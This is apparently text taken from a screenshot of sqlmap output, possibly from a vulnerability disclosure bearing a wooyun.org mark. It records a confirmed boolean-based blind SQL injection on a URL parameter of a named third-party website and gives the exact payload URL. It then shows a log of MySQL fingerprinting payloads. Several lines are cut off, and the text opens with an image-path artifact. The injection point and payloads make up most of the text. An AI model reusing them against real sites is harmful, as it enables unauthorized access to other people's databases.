 sqlmap identified the following injection point(s) with a total of 81 H
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.toskany.cn:80/messages_list/&categoryType=forMe
85 AND ('sZaN'='sZaN.html
Vector: AND [INFERENCE]
---
[08:28:30] [INFO] testing MySQL
[08:28:30] [PAYLOAD] 5') AND QUARTER(NULL) IS NULL AND ('ZApW'='ZApW
[08:28:31] [INFO] confirming MySQL
[08:28:31] [PAYLOAD] 5') AND USER() LIKE USER() AND ('EcLv'='EcLv
[08:28:32] [PAYLOAD] 5') AND ISNULL(TIMESTAMPADD(MINUTE,1416,NULL)) AND
[08:28:32] [PAYLOAD] 5') AND DATABASE() LIKE SCHEMA() AND ('wOiZ'='wOiZ
[08:28:33] [INFO] the back-end DBMS is MySQL
web application technology: Apache
www.wooyun.org
back-end DBMS: MySQL >= 5.0.2
[08:28:33] [INFO] fetched data logged to text files under 'C:\Users\Adm
n'